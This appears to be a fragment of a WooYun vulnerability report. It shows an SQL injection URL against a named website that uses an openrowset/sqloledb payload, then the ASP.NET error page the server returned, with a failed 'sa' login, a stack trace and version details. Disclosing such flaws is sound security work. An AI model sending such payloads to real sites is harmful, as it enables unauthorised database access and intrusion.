 www.xjair.com/article.aspx?id=201511111026507556%27%20and%201=(select%20*%20from%20openrowset(%27sqloledb%27,%27network
“/”应用程序中的服务器错误。
用户 'sa' 登录失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 用户 'sa' 登录失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 用户 'sa' 登录失败。]
SSOP.DBcommP.ExecuteDepDs(String strSQL) +69
SSOP.DBcommP.GetLmmcByWzID(String id) +28
Article.Page_Load(Object sender, EventArgs e) +168
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +15
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +34
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1061
版本信息: Microsoft .NET Framework 版本:2.0.50727.42; ASP.NET 版本:2.0.50727.42
www.wooyun.org